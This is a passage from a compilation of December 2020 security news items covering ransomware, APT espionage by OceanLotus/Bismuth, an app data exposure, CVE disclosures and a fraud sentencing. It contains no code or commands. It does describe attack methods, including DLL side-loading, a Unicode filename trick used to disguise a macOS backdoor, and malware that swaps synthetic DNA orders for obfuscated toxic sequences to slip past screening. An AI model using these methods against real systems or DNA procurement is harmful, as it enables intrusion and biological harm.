The company does not expect the incident to have a material impact on its operations or financial results. It has also created a team of data security compliance advisors, which includes former US Attorneys and Attorneys General, to guide its response to the incident, including in terms of compliance with federal and state laws.
The U.S. Department of the Treasury recently issued an advisory to warn companies that facilitate ransomware payments of the potential legal implications resulting from dealing with sanctioned entities.
A cybersecurity company reported last year that K12 had exposed a database containing nearly 7 million student records.
Nation-State Hackers Caught Hiding Espionage Activities Behind Crypto Miners
1.12.2020 Cryptocurrency Thehackernews
A nation-state actor known for its cyber espionage campaigns since 2012 is now using coin miner techniques to stay under the radar and establish persistence on victim systems, according to new research.
Attributing the shift to a threat actor tracked as Bismuth, Microsoft's Microsoft 365 Defender Threat Intelligence Team said the group deployed Monero coin miners in attacks that targeted both the private sector and government institutions in France and Vietnam between July and August earlier this year.
"The coin miners also allowed Bismuth to hide its more nefarious activities behind threats that may be perceived to be less alarming because they're 'commodity' malware," the researchers said in an analysis published yesterday.
The primary victims of the attack have been traced to state-owned enterprises in Vietnam and entities with ties to a Vietnamese government agency.
The Windows maker likened Bismuth to OceanLotus (or APT32), linking it to spyware attacks using both custom and open-source toolsets to target large multinational corporations, governments, financial services, educational institutions, and human and civil rights organizations.
The development comes as OceanLotus was found leveraging a new macOS backdoor that enables the attackers to snoop on and steals confidential information and sensitive business documents from infected machines.
Using Coin Miners to Blend In
Although the group's espionage and exfiltration tactics have essentially remained the same, the inclusion of coin miners in their arsenal points to a fresh way to monetize compromised networks, not to mention a crafty means of blending in and evading detection for as long as possible.
The idea is to buy time to move laterally and infect high-value targets like servers for further propagation.
To achieve this, tailored spear-phishing emails written in Vietnamese were crafted to specific recipients in a target organization, and in some cases, the threat actor even established correspondence with the targets in a bid to increase the chances of opening the malicious document embedded in the emails and trigger the infection chain.
A separate technique involved the use of DLL side-loading, wherein a legitimate library is replaced with a malicious variant, utilizing outdated versions of legitimate software such as Microsoft Defender Antivirus, Sysinternals DebugView, and Microsoft Word 2007 to load rogue DLL files and establish a persistent command-and-control (C2) channel to the compromised device and the network.
The newly established channel was then used to drop a number of next-stage payloads, including tools for network scanning, credential theft, Monero coin mining, and conducting reconnaissance, the results of which were transmitted back to the server in the form of a ".csv" file.
Hiding in Plain Sight
"Bismuth attacks put strong emphasis on hiding in plain sight by blending in with normal network activity or common threats that attackers anticipate will get low-priority attention," Microsoft said.
"The combination of social engineering and use of legitimate applications to sideload malicious DLLs entail multiple layers of protection focused on stopping threats at the earliest possible stage and mitigating the progression of attacks if they manage to slip through."
It's recommended that businesses limit the attack surface used to gain initial access by beefing up email filtering and firewall settings, enforce credential hygiene, and turn on multi-factor authentication.
Indian National Gets 20-Year Jail in United States for Running Scam Call Centers
1.12.2020 Crime Thehackernews
An Indian national on Monday was sentenced to 20 years in prison in the Southern District of Texas for operating and funding India-based call centers that defrauded US victims out of millions of dollars between 2013 and 2016.
Hitesh Madhubhai Patel (aka Hitesh Hinglaj), who hails from the city of Ahmedabad, India, was sentenced in connection with charges of fraud and money laundering.
He was also ordered to pay restitution of $8,970,396 to identified victims of his crimes.
Earlier this January, Patel pleaded guilty to wire fraud conspiracy and general conspiracy to commit identification fraud, access device fraud, money laundering, and impersonation of a federal officer or employee.
"The defendant defrauded vulnerable US victims out of tens of millions of dollars by spearheading a conspiracy whose members boldly impersonated federal government officials and preyed on victims' fears of adverse government action," said Acting Attorney General Brian C. Rabbitt of the Justice Department's Criminal Division in a statement.
The "sentence demonstrates the department's commitment to prosecuting high-level perpetrators of such nefarious schemes. Even fraudsters operating scams from beyond our borders are not beyond the reach of the US judicial system."
The first-ever large-scale, multi-jurisdictional investigation targeting the India call center scam industry saw the US Department of Homeland Security (DHS) and Treasury Inspector General for Tax Administration (TIGTA) charging Patel and 60 co-conspirators for orchestrating a "complex scheme" that involved employees based out of call centers in Ahmedabad masquerading as officials from the IRS and US Citizenship and Immigration Services (USCIS).
Besides impersonation, the call center employees were found to engage in telephone call scams designed to con victims by threatening them with arrest, imprisonment, fines, or deportation for failing to pay alleged money owed to the government.
"Those who fell victim to the scammers were instructed how to provide payment, including by purchasing general purpose reloadable (GPR) cards or wiring money," the Department of Justice said. "Upon payment, the call centers would immediately turn to a network of 'runners' based in the US to liquidate and launder the fraudulently obtained funds."
Patel — who was arrested in Singapore before getting extradited to the US in April last year — had previously admitted to running multiple call centers, including one named HGLOBAL, to carry out his telefraud schemes, in addition to corresponding by email and WhatsApp messages to exchange credit card numbers, telephone scam scripts, and call center operations instructions with his co-defendants.
To date, a total of 24 domestic defendants associated with the money laundering scam have previously been convicted and sentenced to terms of imprisonment of up to 20 years.
Incomplete 'Go SMS Pro' Patch Left Millions of Users' Data Still Exposed Online
1.12.2020 Mobil Thehackernews
A week after cybersecurity researchers disclosed a flaw in the popular GO SMS Pro messaging app, it appears the developers of the app are silently taking steps to fix the issue from behind the scenes.
The security misstep made it possible for an attacker to come up with a trivial script to access media files transferred between users, including private voice messages, photos, and videos, stored on an unauthenticated, publicly accessible server.
Although the behavior was observed on version 7.91 of GO SMS Pro for Android, the app makers have since released three subsequent updates, two of which (v7.93 and v7.94) were pushed to the Google Play Store after public disclosure of the flaw and Google's removal of the app from the marketplace.
Google reinstated the app back to the Play Store on November 23.
Now following an analysis of the updated versions, Trustwave researchers said, "GOMO is attempting to fix the issue, but a complete fix is still not available in the app."
v7.93 of the app saw the developers completely turning off the ability to send media files, while the next update (v7.94) has brought back the functionality, albeit in a broken form.
"In v7.94, they are not blocking the ability to upload media in the app, but the media does not appear to go anywhere," the researchers said. "The recipient does not receive any actual text either with or without attached media. So it appears they are in the process of trying to fix the root problem."
What's more, Trustwave confirmed that older media shared prior to the advisory are still accessible, including a cache of sensitive information like driver's licenses, health insurance account numbers, legal documents, and photos of a more "romantic" nature.
Troublingly, not only tools and exploits leveraging this vulnerability have been released on Pastebin and Github; underground forums appear to be sharing images downloaded from GO SMS servers directly.
Given the lack of communication from the app developers and the fact that old data is being actively leaked, it is recommended to refrain from using the app until the issues are fully patched.
"We also think it would be a good idea for Google to take this app back down," the researchers said.
Post-Cyberattack, UVM Health Network Still Picking Up Pieces
1.12.2020 Attack Threatpost
More than a month after the cyberattack first hit, the UVM health network is still grappling with delayed payment processing and other issues.
More than a month after a cyberattack hit the University of Vermont (UVM) health network, the organization is still working to recover its systems.
The UVM health network is a six-hospital, home-health and hospice system, which encompasses more than 1,000 physicians, 2,000 nurses and other clinicians in Vermont and northern New York. When the cyberattack first hit, the week of Oct. 25, it led to widespread delays in patient appointments – including chemotherapy appointments, as well as mammograms and biopsies.
Weeks later, the network is still struggling to restore systems – only last week announcing it has restored access to the MyChart online patient portal for its existing users (MyChart was unavailable to patients following the cyberattack), as well as the Epic electronic medical record system.
“The time it took UVM to restore some of their system is indicative for the impact the recent cyberattack had – and, not all systems have been restored yet,” Dirk Schrader, global vice president at New Net Technologies (NNT) told Threatpost in an email. “This attack must have been devastating. It would be an interesting case to learn from if UVM would stand up and share all details, attack vectors, timelines of this attack once fully recovered. There is a lot that other organizations can learn from this incident.”
Reports alleged that the attack came through the hospital’s main computer server, and impacted its entire system. Threatpost has repeatedly reached out to FBI spokesperson Sarah Ruane about the attack – including what type of data was accessed, how the attack initially occurred, whether malware or ransomware was utilized and more. This article will be updated accordingly when the spokesperson responds.
Roadblocks to recovery remain: While MyChart is up and running again, sign-ups and activations are temporarily unavailable, and billing statements and payment processing will be delayed at UVM Medical Center and Porter Medical Center, according to UVM health network.
At the start of the attack, the scheduling of patient appointments was impacted, according to local reports, affecting important patient screenings and appointments. Hospital staff were also impacted, according to reports, with the cyberattack leaving some staff members unable to do their normal jobs. Up to 300 employees of the UVM Medical Center hospital have been either re-assigned or furloughed, according to president and COO Stephen Leffler, MD, speaking during a press conference earlier in November.
Since then, “the University of Vermont health network continues to make steady progress toward recovering systems from the cyberattack,” according to a statement by UVM health network. We are very grateful to our staff for their extraordinary work throughout the challenge. We thank our patients and communities for their ongoing support and patience and apologize for any concern and distress this event is causing.”
Hospitals and the healthcare industry have faced a flurry of cyberattacks over the past few months. In September, a ransomware attack shut down Universal Health Services, a Fortune-500 owner of a nationwide network of hospitals. And more recently, in October, several hospitals were targeted by ransomware attacks, including Klamath Falls, Ore.-based Sky Lakes Medical Center and New York-based St. Lawrence Health System.
“The UVM incident continues to highlight how paralyzing any cyberattack can be – especially for organizations that possess valuable, private data that can be held for ransom,” Hank Schless, senior manager for security solutions at Lookout, told Threatpost. “As some businesses use a hybrid model of on-prem and cloud servers, they need to deploy modern security solutions that protect assets connecting to cloud services, including smartphones and tablets.”
Conti Gang Hits IoT Chipmaker Advantech with $14M Ransom Demand
1.12.2020 Ransomware Threatpost
The ransomware group has leaked stolen data to add pressure on the company to pay up.
Advantech, the chip manufacturer, has confirmed that it received a ransom note from a Conti ransomware operation on Nov. 26 demanding 750 Bitcoin, which translates into about $14 million, to decrypt compromised files and delete the data they stole.
Just to let Advantech know they weren’t bluffing, the scammers published a list of files from a stolen .zip archive on their leak site. The ransom note claimed that the 3.03GB of data posted on the leak site accounted for about 2 percent of the total amount of data lifted ripped off from Advantech.
Advantech specializes in internet-of-things (IoT) intelligent systems, Industry 4.0, machine automation, embedded computing, embedded systems, transportation and more.
A statement provided to Bleeping Computer on behalf of Advantech acknowledged the attack and said “the stolen data was confidential but only contained low-value documents.” The statement added that the company is recovering and “functioning normally,” and will not be commenting on whether the ransom was paid.
Ransomware Leak Sites
Professionalized ransomware groups including Conti, Ragnar Locker, Maze, Clop and others have been exploiting security holes created by the emergency shift to remote work due to the pandemic, coupled with well-publicized leak sites to wreak havoc and wring millions out of unsuspecting companies like Advantech. And in the case of Advantech, the longer it waits to decide, the more expensive the ransom gets.
“In August 2020, the Conti ransomware group created a data leak website, called Conti.News, following the trend of other highly successful ransomware variants, such as Maze, Sodinokibi and NetWalker,” Digital Shadows threat researcher Kacey Clark told Threatpost. “The group’s ransom demands require victims to make their payments in Bitcoin, and for each day a victim does not contact the attackers, the ransom demand increases by BTC 0.5.”
Clark added that Conti ransomware was likely developed by the same group behind Ryuk ransomware.
“Ryuk version 2 code and Conti ransomware code maintain notable similarities, the Conti ransom note uses the same template utilized in early Ryuk ransomware attacks and Conti ransomware operators appear to leverage the same TrickBot infrastructure used in Ryuk ransomware attacks,” she said.
Ransomware Rising
Kaspersky researchers released a report Monday that said ransomware will be one of cybersecurity’s biggest threats in the year ahead, and pointed specifically to leak sites as the single biggest factor driving up ransom prices.
“Due to their successful operations and extensive media coverage this year, the threat actors behind targeted ransomware systematically increased the amounts victims were expected to pay in exchange for not publishing stolen information,” Kaspersky researchers said. “This point is important because it is not about data encryption anymore, but about disclosing confidential information exfiltrated from the victim’s network. Due to payment card industry security and other regulations, leaks like this may result in significant financial losses.”
It’s up to organizations to shore up their defenses in preparation for the next inevitable ransomware attack, researchers noted.
Ransomware Defenses
The first line of defense is a regular, smart backup strategy, according to Shawn Smith, DevOps engineer at nVisium.
“Attacks like this are why proper backups and disaster recovery plans are so vital,” Smith said in an email to Threatpost. “In the unfortunate event a breach manifests, as long as you have proper backups, you can restore files, resume operations and start to mitigate the fallout. Attackers aren’t trustworthy given the nature of what they do, and if you put yourself in a situation where you’re forced to pay them money, your results may vary wildly depending on the group you have to deal with.”
Besides regular data backups, basics like security awareness training, patching and antivirus protection are all key, according to Daniel Norman, senior solutions analyst at the Information Security Forum. He also recommended that organizations train for ransomware response.
“Organizations should have an incident-response or crisis-management plan for ransomware events, knowing who to contact and what to do,” Norman advised. “This should be regularly rehearsed so that if ransomware hits, the organization can recover swiftly.”
And while those preparations seem wise, what about companies stuck without either a backup or a strategy? Then it comes down to which costs more, recovery or the ransom?
“Payment of a ransom is also a contentious discussion – in many cases the ransom may be cheaper than replacing a suite of locked devices,” Norman said. “Therefore, it becomes a cost-decision. However, you can never trust that the attacker will unlock the devices, so it remains a grey area.”
MacOS Users Targeted By OceanLotus Backdoor
1.12.2020 Apple Threatpost
The new backdoor comes with multiple payloads and new detection evasion tactics.
A macOS backdoor variant has been uncovered that relies of multi-stage payloads and various updated anti-detection techniques. Researchers linked it to the OceanLotus advanced persistent threat (APT) group.
The Vietnam-backed OceanLotus (also known as APT 32) has been around since at least 2013, and previously launched targeted attacks against media, research and construction companies. Researchers said that in this case the attackers behind the malware variant appear to be hitting users from Vietnam, because the name of the lure document from the campaign is in Vietnamese. Older samples of the backdoor have targeted the same region before, according to researchers with Trend Micro.
“Some of the updates of this new variant include new behavior and domain names,” said researchers Luis Magisa and Steven Du. “Threat groups such as OceanLotus are actively updating malware variants in attempts to evade detection and improve persistence.”
The initial attack vector (such as phishing emails or otherwise) behind the malware is unclear; Threatpost has reached out to researchers for more details. However, the OceanLotus APT was recently discovered using malicious websites as well as Google Play apps to spread other malware.
The malware is packed in an app, bundled in a .zip archive. The app attempts to pass itself off as a Microsoft Word document (using the Word icon). The app bundle contains two notable files: The shell script containing the main malicious processes, and the “Word” file displayed during execution.
In another attempt at evading detection, the app bundle’s name utilizes special characters – three bytes (“efb880”) that are in UTF-8 encoding.
“When a user looks for the fake doc folder via the macOS Finder app or the terminal command line, the folder’s name shows ‘ALL tim nha Chi Ngoc Canada.doc’ (‘tìm nhà Chị Ngọc’ roughly translates to ‘find Mrs. Ngoc’s house’),” said researchers in a Friday analysis. “However, checking the original .zip file that contains the folder shows three unexpected bytes between ‘.’ and ‘doc’.”
These bytes are special unicode control characters that don’t change the visual appearance of the file. However, while the file visually looks like a normal file, the operating system sees the app bundle as an unsupported directory type due to these special characters. Therefore, as a default action the “open” command is used to execute the malicious app, said researchers.
Once the app is executed, the malware launches a second-stage payload (ALL tim nha Chi Ngoc Canada.?doc/Contents/Resources/configureDefault.def), which in turn drops a third-stage payload before deleting itself.
The third-stage payload uses custom encryption, with base64 encoding and byte manipulation. This payload has capabilities for collecting operating system information and submitting the data to its command-and-control (C2) servers; as well as receiving additional C2 communication information.
Its backdoor functionalities include the ability to get processor and memory information, get the serial number and get the network interface MAC addresses. All this information is encrypted and sent to the C2 server. Other supported commands include: Getting the file size; downloading and executing files; running commands in terminal; downloading and removing files; and getting config information.
Researchers said this malware variant has similarities to another OceanLotus backdoor discovered in 2018, including identical supported commands and their respective codes used in both variants. OceanLotus has previously been found using other detection evasion tactics, including steganography and injecting malware into the Windows Error Reporting (WER) service to evade detection. From at least January to April, researchers saw the group attacking China’s Ministry of Emergency Management, as well as the government of Wuhan province, in an apparent bid to steal intelligence regarding the country’s COVID-19 response. Also in 2020, the group was spotted launching an espionage campaign aimed at Android users in Asia.
Researchers said that to avoid malware such as this, macOS users should never click links or download attachments from emails coming from suspicious sources, and regularly patch their software and applications.
Exclusive: Experts from TIM’s Red Team Research (RTR) found 6 zero-days
1.12.2020 ICS Securityaffairs
TIM’s Red Team Research led by Massimiliano Brolli discovered 6 new zero-day vulnerabilities in Schneider Electric StruxureWare.
Today, TIM’s Red Team Research led by Massimiliano Brolli, discovered 6 new vulnerabilities in the StruxureWare product. The flaws have been addressed by the manufacturer Schneider Electric, between April and November 2020.

Schneider Electric is a vendor specialized in energy and automation products, like ICS, SCADA and IoT products. StruxureWare Building Operation is a software integrated with physical devices for integrated monitoring, control, and management of energy, lighting, fire safety, and HVAC.
Below the list of vulnerabilities discovered by the TIM’s Red Team Research team:
CVE Vulnerability Severity
CVE-2020-7569: Upload of File with Dangerous Type 8.8
CVE-2020-7572 Improper Restriction of XML External Entity Reference 8.8
CVE-2020-28209 Windows Unquoted Search Path 7.0
CVE-2020-7570 Cross-Site Scripting Stored 5.4
CVE-2020-7571 Cross-Site Scripting Reflected 5.4
CVE-2020-7573 Improper Access Control 6.5
The issues were discovered during laboratory tests, promptly managed in a CVD (Coordinated Vulnerability Disclosure) process with the vendor.
The laboratory has been active for less than a year (based on the CVE recorded on the national Vulnerability Database), the experts also discovered unknown vulnerabilities in various products, including NOKIA, Wowza, Selesta, Flexera, Oracle and Siemens.
The research team has identified a total of 31 published CVEs, an average of one CVE every 11 days and this is the result of a great job that TIM is doing, especially in the Bug Hunting activities, where the Italian cybersecurity community should do much more.
The full list of CVEs discovered by the researchers is available at the TIM Corporate websites:
https://www.gruppotim.it/redteam
TIM is a leading Italian telco carrier, it is one of the few Italian industrial realities that dedicate an important effort in conducting research of undocumented vulnerabilities, for this reason, I suggest you follow them.
WebKit Vulnerabilities Allow Remote Code Execution via Malicious Websites
1.12.2020 Vulnerebility Securityweek
The WebKit browser engine is affected by several vulnerabilities, including ones that can be exploited for remote code execution by convincing the targeted user to visit a malicious website.
WebKit is an open source engine that has been used by Safari and other Apple products, as well as many other apps for macOS, iOS and Linux.
Cisco’s Talos threat intelligence and research group revealed on Monday that one of its researchers identified several high-severity use-after-free vulnerabilities that can be exploited for remote code execution by getting the targeted user to access a specially crafted web page with a browser that uses WebKit.
The vulnerabilities are related to WebKit’s WebSocket, AudioSourceProviderGStreamer and ImageDecoderGStreamer functionality.
According to Talos, the flaws were reported this fall and they were patched earlier this month. The CVE identifiers CVE-2020-13584, CVE-2020-13558 and CVE-2020-13543 have been assigned.
An advisory published last week by the developers of WebKitGTK, a full-featured port of WebKit, and WPE, the WebKit implementation for embedded and low-consumption devices, mentions two code execution vulnerabilities found by Talos — one disclosed now and one disclosed in September — as well as several flaws reported by other researchers.
Talos has published detailed technical advisories for each of the vulnerabilities and the company has made available SNORT rules to help customers detect exploitation attempts.
Apple will likely patch the latest WebKit vulnerabilities with upcoming software updates
Theoretical Attack on Synthetic DNA Orders Highlights Need for Better Cyber-Biosecurity
1.12.2020 Attack Securityweek
Threat actors could target DNA researchers with malware in an effort to modify synthetic DNA orders and create pathogens or toxins, researchers warn.
In a newly published article in Nature, a group of academic researchers from Israel’s Interdisciplinary Center Herzliya and Ben-Gurion University of the Negev detail a cyberattack that exploits gaps within the security of the DNA procurement process for malicious purposes.
Aimed at underlining the need for convergence between cybersecurity and biosecurity, the attack presumes that an attacker is able to compromise the computer of a researcher with an academic institution and alter orders placed with a DNA synthesis company.
Because the software editors and file formats currently used when ordering synthetic DNA do not ensure the electronic integrity of orders, the attacker could replace either parts of or all of the researcher’s order with malicious sequences.
By using DNA obfuscation, similar to the obfuscation methods employed by cyber-actors for their malicious code, the attacker ensures that the pathogenic DNA is camouflaged.
While the DNA synthesis provider would check the order against a database of problematic sequences, (they are required to check every subsequence of 200 consecutive base pairs, with human inspection employed to verify suspicious sequences), obfuscation ensures that only legitimate matches are returned.
Thus, the report accompanying the delivered product shows the DNA as error-free, and the malware ensures that, even if the researcher seeks additional confirmation, the results would display the originally-requested sequence, and not the modified one.
However, as soon as the researcher inserts “the plasmid containing the obfuscated agent into Cas9-expressing cells, the DNA, deobfuscated by CRISPR-Cas9, will allow the expression of the gene encoding a noxious agent,” the Nature article reveals.

The researchers said they were able to insert an obfuscated DNA encoding a toxic peptide and that the software designed to implement the screening guidelines did not detect it.
Such attacks, the researchers note, can be mitigated through improved cybersecurity protocols, including electronic signatures, intrusion detection, behavioral analysis fueled by artificial intelligence, and the like.
“Without a comprehensive penetration testing of the screening frameworks, some pathogenic sequences will fall through the oversight cracks,” the researchers point out.